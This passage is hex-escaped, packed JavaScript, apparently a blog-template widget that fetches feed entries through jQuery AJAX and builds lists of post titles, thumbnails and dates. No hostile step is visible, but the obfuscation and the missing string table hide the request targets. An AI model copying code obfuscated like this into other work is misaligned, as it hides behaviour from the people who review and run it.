38\x5d\x29\x2c\x31\x4c\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x6a\x28\x74\x20\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x31\x4b\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x66\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x66\x2b\x3d\x31\x63\x2b\x61\x5b\x33\x30\x5d\x2c\x57\x3d\x31\x4b\x7d\x29\x3b\x31\x6a\x28\x74\x20\x31\x73\x3d\x30\x3b\x57\x3e\x3d\x31\x73\x3b\x31\x73\x2b\x2b\x29\x7b\x31\x4c\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x73\x26\x26\x28\x31\x4c\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x7a\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x2c\x31\x7a\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4a\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4a\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4a\x28\x29\x7b\x34\x63\x28\x61\x5b\x35\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x61\x5b\x35\x37\x5d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x32\x4e\x2c\x31\x52\x29\x7b\x74\x20\x31\x52\x3d\x24\x28\x31\x52\x29\x3b\x31\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x35\x72\x3a\x31\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x35\x73\x5d\x2b\x35\x76\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x46\x2c\x31\x50\x29\x7b\x31\x62\x20\x31\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x33\x6a\x2c\x50\x29\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x33\x6a\x2c\x50\x29\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x4e\x3d\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x4e\x29\x3b\x74\x20\x31\x65\x3d\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x65\x29\x3b\x24\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x34\x4c\x5d\x5d\x28\x7b\x34\x50\x3a\x61\x5b\x35\x33\x5d\x2c\x34\x4f\x3a\x61\x5b\x32\x5d\x2c\x34\x4e\x3a\x35\x71\x7d\x29\x3b\x4f\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x34\x46\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x34\x45\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4f\x28\x44\x3d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x7d\x3b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x4f\x28\x61\x5b\x31\x53\x5d\x33\x64\x20\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x29\x7b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x55\x7b\x4f\x28\x61\x5b\x33\x6d\x5d\x33\x64\x20\x34\x73\x29\x7b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x6d\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x55\x7b\x74\x20\x51\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x74\x20\x33\x6e\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x51\x3d\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x6e\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x4e\x29\x7b\x51\x3d\x61\x5b\x31\x38\x5d\x2b\x51\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x78\x5d\x7d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x77\x5d\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x3b\x4f\x28\x32\x66\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x29\x7b\x74\x20\x57\x3d\x61\x5b\x33\x74\x5d\x7d\x55\x7b\x4f\x28\x32\x66\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x74\x20\x57\x3d\x61\x5b\x33\x74\x5d\x7d\x55\x7b\x74\x20\x57\x3d\x32\x66\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x75\x5d\x2b\x57\x2b\x61\x5b\x34\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x4d\x2b\x61\x5b\x34\x7a\x5d\x2b\x51\x2b\x61\x5b\x34\x44\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x41\x5d\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x31\x64\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x34\x43\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x31\x47\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x31\x75\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x50\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x65\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x62\x3d\x33\x50\x5b\x32\x49\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x50\x3b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x61\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x3b\x74\x20\x57\x3d\x31\x66\x7d\x55\x7b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x5a\x3d\x32\x61\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x74\x20\x57\x3d\x31\x5a\x7d\x55\x7b\x74\x20\x57\x3d\x33\x4d\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x54\x5d\x2b\x57\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x32\x62\x2b\x61\x5b\x34\x62\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x64\x5d\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x31\x64\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x55\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x2c\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x33\x78\x5d\x2b\x32\x55\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x31\x47\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x31\x75\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x50\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x65\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x62\x3d\x33\x50\x5b\x32\x49\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x50\x3b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x61\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x3b\x74\x20\x57\x3d\x31\x66\x7d\x55\x7b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x5a\x3d\x32\x61\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x74\x20\x57\x3d\x31\x5a\x7d\x55\x7b\x74\x20\x57\x3d\x33\x4d\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x54\x5d\x2b\x57\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x32\x62\x2b\x61\x5b\x34\x62\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x64\x5d\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x32\x55\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x7